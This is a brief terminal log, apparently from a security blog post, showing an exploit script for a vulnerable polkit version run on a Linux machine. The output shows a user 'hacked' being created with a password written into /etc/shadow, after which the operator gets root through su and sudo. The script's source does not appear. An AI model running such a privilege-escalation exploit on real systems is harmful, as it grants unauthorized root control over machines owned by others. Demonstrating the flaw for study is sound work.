 pwn@security:~/Desktop$ bash pwn.sh
pwn.sh: line 26: yum: command not found
[*] Vulnerable version of polkit found
[*] Determining dbus-send timing
[*] New user hacked already exists with uid of 1001
[*] Adding password to /etc/shadow and enabling user
[*] Exploit complete!
[*] Run 'su - hacked', followed by 'sudo su' to gain root access
pwn@security:~/Desktop$ su - hacked
Password:
su: Authentication failure
pwn@security:~/Desktop$ su - hacked
Password:
su: Authentication failure
pwn@security:~/Desktop$ su - hacked
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
hacked@security:~$ sudo su
[sudo] password for hacked:
Sorry, try again.
[sudo] password for hacked:
root@security:/home/hacked#
知柯信息安全